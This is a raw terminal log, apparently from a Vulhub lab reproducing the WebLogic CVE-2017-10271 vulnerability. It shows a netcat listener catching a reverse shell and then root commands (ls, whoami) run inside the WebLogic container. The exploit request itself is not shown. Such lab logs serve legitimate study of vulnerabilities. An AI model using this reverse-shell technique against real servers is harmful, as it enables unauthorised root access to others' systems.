 root@VM-16-2-ubuntu:/home/ubuntu/vulhub-master/weblogic/CVE-2017-10271# nc -nlvp 7003
Listening on 0.0.0.0 7003
Connection received on 101.42.168.227 53470
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@55bb78701881:~/Oracle/Middleware/user_projects/domains/base_domain#
root@55bb78701881:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@55bb78701881:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@55bb78701881:~/Oracle/Middleware/user_projects/domains/base_domain#